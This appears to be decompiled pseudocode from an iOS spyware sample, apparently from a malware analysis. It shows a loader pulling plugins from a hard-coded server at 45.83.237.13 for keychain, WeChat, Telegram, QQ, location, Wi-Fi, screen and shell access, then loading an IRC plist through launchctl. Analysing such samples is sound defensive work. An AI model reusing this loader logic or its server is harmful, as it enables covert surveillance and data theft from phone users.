 int32_t var_518 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/browser")
int32_t var_51c = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/Environme… ")
int32_t var_520 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/FileManag… ")
int32_t var_524 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/ios_qq")
int32_t var_528 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/ios_teleg… ")
int32_t var_52c = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/ios_wecha… ")
int32_t var_530 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/KeyChain")
int32_t var_534 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/light")
int32_t var_538 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/Screenaaa")
int32_t var_53c = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/ShellComm… ")
int32_t var_540 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/SoftInfoa… ")
int32_t var_544 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/WifiList")
int32_t var_548 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/locationa… ")
int32_t var_54c = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/baseinfoa… ")
int32_t var_550 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/irc_loade… ")
int32_t var_554 = mw_dw_and_init_plugin("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/launchctl")
int64_t var_580_21 = 0
char const* const var_588_62 = "/var/containers/Bundle/ircbin.pl… "
char const* const var_590_71 = "unload"
int32_t var_558 = mw_initiate_curl("http://45.83.237.13:8088/9638527… ", "/var/containers/Bundle/ircbin.pl… ")
int64_t var_580_22 = 0
char const* const var_588_63 = "/var/containers/Bundle/ircbin.pl… "
char const* const var_590_72 = "load"
int32_t var_55c = sub_56714("/var/containers/Bundle/launchctl")
int32_t var_560 = sub_56714("/var/containers/Bundle/launchctl")